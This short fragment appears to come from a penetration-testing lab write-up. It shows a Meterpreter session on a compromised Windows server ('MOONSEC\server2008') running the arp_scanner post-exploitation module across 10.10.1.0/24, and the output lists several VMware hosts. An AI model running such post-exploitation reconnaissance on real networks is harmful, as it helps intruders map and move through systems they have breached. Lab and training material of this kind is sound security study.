 meterpreter > getuid
Server username: MOONSEC\server2008
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.1.0/24
[*] Running module against SERVER2008
[*] ARP Scanning 10.10.1.0/24
[+] IP: 10.10.1.3 MAC 00:0c:29:f9:9b:af (VMware, Inc.)
[+] IP: 10.10.1.4 MAC 00:0c:29:a5:ef:e2 (VMware, Inc.)
[+] IP: 10.10.1.2 MAC 00:0c:29:82:94:51 (VMware, Inc.)
[+] IP: 10.10.1.1 MAC 00:50:56:c0:00:03 (VMware, Inc.)